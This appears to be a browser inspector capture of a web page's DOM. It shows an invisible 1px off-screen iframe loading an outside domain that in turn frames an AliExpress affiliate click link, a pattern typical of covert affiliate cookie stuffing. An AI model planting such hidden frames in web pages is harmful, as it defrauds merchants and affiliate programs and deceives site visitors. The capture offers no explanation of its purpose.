 ▼<iframe src="http://isoghy.com/?174C" sandbox="allow-same-origin allow-scripts" style=
"width: 1px; height: 1px; border: 0px; position: absolute; top: -100px;"> == $0
▼#document
▼<html>
<head></head>
▼<frameset rows="100%">
▼<frame src="https://s.click.aliexpress.com/e/uNV3NbM?af=139&cn=5-71-
201703231349092b0e35ba85a&cv=71&dp=95.46.201.158">
▼#document
<!DOCTYPE html>
▼<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/
fbml">
▼<head>
<script type="text/javascript" async src="https://www.google-
analytics.com/plugins/ua/ec.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>AliExpress – качественные товары по оптовым ценам</title>
<meta name="keywords" content="Сотовые телефоны, компьютеры, электроника,
автомобильная промышленность, одежда, сумки, обувь, Свадебные платья,
ювелирные изделия и часы, Игрушки и Хобби">
<meta name="description" content="Интернет-магазин AliExpress
(АлиЭкспресс) на русском языке. Продажа мобильных телефонов, компьютеров,
электроники, одежды, товаров для дома, отдыха и спорта. Краткое
руководство и советы покупателям.">